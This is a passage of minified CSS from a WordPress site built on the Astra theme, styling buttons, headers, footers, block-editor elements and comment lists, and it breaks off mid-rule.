.wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 